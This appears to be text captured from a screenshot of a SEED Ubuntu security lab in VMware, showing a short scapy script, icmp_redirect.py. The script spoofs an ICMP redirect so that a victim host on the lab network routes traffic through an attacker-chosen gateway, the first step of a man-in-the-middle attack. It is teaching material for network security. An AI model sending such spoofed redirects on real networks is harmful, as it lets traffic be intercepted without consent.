 Seed Ubuntu 20.04 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Clone of Seed Ubuntu 2
Shared VMs
Seed Ubuntu 20.04
Activities Text Editor Sep 21 18:34
Open icmp_redirect.py Save
~/LABS/Lab4/Labsetup
mitm_sample.py icmp_redirect.py
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src ="10.9.0.11" , dst ="10.9.0.5" )
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "10.9.0.111"
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = "10.9.0.5", dst ="192.168.60.5" )
9 send(ip/icmp/ip2/ICMP());
Python 3 Tab Width: 8 Ln 9, Col 26 INS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.